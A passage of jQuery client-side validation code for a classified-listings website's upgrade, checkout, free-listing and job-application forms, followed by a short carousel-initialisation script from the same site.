		$("#descErr").html('');
		$('#desc').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((key.trim() == "")||(key == "0")) {
        $("#keyErr").html("<p class='text-danger'><strong>Keywords is required</strong></p>");
		$('#key').css('border-color', 'red');
		document.getElementById("key").focus();
		setTimeout(function(){
		$("#keyErr").html('');
		$('#key').css('border-color', '');
		}, 3000);
        return false;	
    }*/
	
	/*
	var subcate = $('#select-searchSubCategory').val();
	else if ((subcate.trim() == "")||(subcate == "0")) {
        $("#subcateErr").html("<p class='text-danger'><strong>Sub Category is required</strong></p>");
		$('#select-searchSubCategory').css('border-color', 'red');
		document.getElementById("select-searchSubCategory").focus();
		setTimeout(function(){
		$("#subcateErr").html('');
		$('#select-searchSubCategory').css('border-color', '');
		}, 3000);
        return false;	
    }*/
}



//User Side Upgrade listing form validation Start
function userListingUpgrade() {
	
    var listing = $('#listing').val();   
    var category = $('#category').val();
    var date = $('#edate').val();
    var duration = $('#duration').val();
    var premium = $('#premium').val(); 
    var preAmount = $('#preAmount').val(); 
    if ((listing.trim() == "")||(listing == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#listing').css('border-color', 'red');
		document.getElementById("listing").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#listing').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((category.trim() == "")||(category == "0")) {
		
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#category').css('border-color', 'red');
		document.getElementById("category").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#category').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((date.trim() == "")||(date == "0")) {
        $("#edateErr").html("<p class='text-danger'><strong>Date is required</strong></p>");
		$('#date').css('border-color', 'red');
		document.getElementById("edate").focus();
		setTimeout(function(){
		$("#edateErr").html('');
		$('#edate').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((duration.trim() == "")||(duration == "0")) {
        $("#durationErr").html("<p class='text-danger'><strong>Duration is required</strong></p>");
		$('#duration').css('border-color', 'red');
		document.getElementById("duration").focus();
		setTimeout(function(){
		$("#durationErr").html('');
		$('#duration').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((premium.trim() == "")||(premium == "0")) {
        $("#premiumErr").html("<p class='text-danger'><strong>Premium is required</strong></p>");
		$('#premium').css('border-color', 'red');
		document.getElementById("premium").focus();
		setTimeout(function(){
		$("#premiumErr").html('');
		$('#premium').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((preAmount.trim() == "")||(preAmount == "0")) {
        $("#preAmountErr").html("<p class='text-danger'><strong>Premium Amount is required</strong></p>");
		$('#preAmount').css('border-color', 'red');
		document.getElementById("preAmount").focus();
		setTimeout(function(){
		$("#preAmountErr").html('');
		$('#preAmount').css('border-color', '');
		}, 3000);
        return false;	
    }

}

//User Side Upgrade listing form validation End

//User Side Checkout listing form validation Start
function userListingCheckout() {
	if($('input[type=radio][name=group1]:checked').length == 0)
	  {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	  }
}
//User Side Checkout listing form validation End

//Front end Checkout listing form validation Start

function frontendCheckout(){
    
    var fName = $('#fName').val();
    var lName = $('#lName').val();
    var bName = $('#bName').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var address = $('#address').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((fName.trim() == "")||(fName == "0")) {
        $("#fNameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fName').css('border-color', 'red');
		document.getElementById("fName").focus();
		setTimeout(function(){
		$("#fNameErr").html('');
		$('#fName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lName.trim() == "")||(lName == "0")) {
        $("#lNameErr").html("<p class='text-danger'><strong>Last Name is required</strong></p>");
		$('#lName').css('border-color', 'red');
		document.getElementById("lName").focus();
		setTimeout(function(){
		$("#lNameErr").html('');
		$('#lName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((bName.trim() == "")||(bName == "0")) {
        $("#bNameErr").html("<p class='text-danger'><strong>Business Name is required</strong></p>");
		$('#bName').css('border-color', 'red');
		document.getElementById("bName").focus();
		setTimeout(function(){
		$("#bNameErr").html('');
		$('#bName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if($('input[type=radio][name=group1]:checked').length == 0) {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	}
}

//Front end Checkout listing form validation End
//User side listing add update form validation Start

function freeListingAdd() {
    var fname = $('#fname').val();   
    var lname = $('#lname').val();   
    var title = $('#title').val();
	var mobile = $('#phone').val();
    var email = $('#email').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    if ((fname.trim() == "")||(fname == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fname').css('border-color', 'red');
		document.getElementById("fname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lname.trim() == "")||(lname == "0")) {
        $("#lnameErr").html("<p class='text-danger'><strong>last Name is required</strong></p>");
		$('#lname').css('border-color', 'red');
		document.getElementById("lname").focus();
		setTimeout(function(){
		$("#lnameErr").html('');
		$('#lname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#phoneErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#phone').css('border-color', 'red');
		document.getElementById("phone").focus();
		setTimeout(function(){
		$("#phoneErr").html('');
		$('#phone').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Business Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    }
}


$(document).ready(function(){
	$('#job_form').on('submit', function(e){
		e.preventDefault();
		var jobFname = $('#jobFname').val();
		var jobMail = $('#jobMail').val();
		var jobMobile = $('#jobMobile').val();
		var jobMsg = $('#jobMsg').val();
		var jobFile = $('#jobFile').val();
		var atpos = jobMail.indexOf("@");
		var dotpos = jobMail.lastIndexOf(".");
		var ext = jobFile.split('.').pop();
		//alert(ext);
		if ((jobFname.trim() == "")||(jobFname == "0")) {
			$("#jobFErr").html("<p class='text-danger'><strong>Full Name is required</strong></p>");
			$('#jobFname').css('border-color', 'red');
			document.getElementById("jobFname").focus();
			setTimeout(function(){
			$("#jobFErr").html('');
			$('#jobFname').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMobile.trim() == "")||(jobMobile == "0")||(jobMobile.length != 10)) {
			$("#jobMErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
			$('#jobMobile').css('border-color', 'red');
			document.getElementById("jobMobile").focus();
			setTimeout(function(){
			$("#jobMErr").html('');
			$('#jobMobile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMail.trim() == "")||(jobMail == "0")) {
			$("#jobEErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
			$("#jobEErr").html('');
			$('#jobMail').css('border-color', '');
			
			}, 3000);
			return false;
		} else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=jobMail.length) {
			$("#jobEErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
				$("#jobEErr").html('');
				$('#jobMail').css('border-color', '');
					
			}, 3000);
			return false;
		} else if ((jobFile.trim() == "")||(jobFile == "0")) {
			$("#jobIErr").html("<p class='text-danger'><strong>Upload your resume is required</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if((ext != "pdf")){
		   $("#jobIErr").html("<p class='text-danger'><strong>Upload your resume .pdf, .docx, .doc format</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;
		} else {
			$.ajax({
				url:base_url + controller + '/listJobPost', 
				//base_url() = http://localhost/tutorial/codeigniter
				type:'POST',
				data:new FormData(this),
				contentType: false,
				cache: false,
				processData:false,
				success:function(msg){
					console.log(msg);
					$('#jobFname').val('');
					$('#jobMail').val('');
					$('#jobMobile').val('');
					$('#jobMsg').val('');
					$('#jobFile').val('');
					if(msg == 'ok'){
    					$('.jobMsg').html('<span style="color:green;">Job applied successfully.</p>');
    				}else{
    					$('.jobMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
    				}
					setTimeout(function(){
					$(".jobMsg").html('');				
					}, 3000);
					$('.submitBtn').removeAttr("disabled");
					$('.modal-body').css('opacity', '');
				}
			});
		}
	});

});

--- FILE ---
content_type: application/x-javascript
request_url: https://kolkataads.com/assets/js/scroller.js?Sunday%2025th%20of%20January%202026%2003:24:42%20PM
body_size: -15
content:
$(function(){$(".location_scroll .owl-carousel").owlCarousel({loop:!0,margin:5,nav:!0,dots:!1,loop:!1,navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],responsive:{0:{items:2},600:{items:4},1000:{items:6}}})});